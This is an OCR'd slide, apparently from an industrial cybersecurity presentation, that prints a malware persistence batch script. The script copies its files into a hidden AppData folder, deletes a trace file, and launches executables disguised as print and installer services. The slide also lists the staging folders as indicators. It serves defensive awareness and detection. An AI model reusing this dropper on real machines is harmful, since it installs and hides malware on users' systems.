Malware persistence
@echo off
@echo off
mkdir "%appdata%\LocalDataNT"
xcopy /Y /I "%~dp0*" "%appdata%\LocalDataNT\"
del /f /q "%appdata%\LocalDataNT\updatecache.bat"
start "" "%appdata%\LocalDataNT\seldon1.7-netinstall.exe"
start "" "%appdata%\LocalDataNT\WinPrint.exe" r "WinPrintSvc.exe"
Typical storages for this attack:
%AppData%\LocalDataNT
%AppData%\NTLocalAppData
Industrial
Cybersecurity 2018:
Opportunities and challenges
in Digital Transformation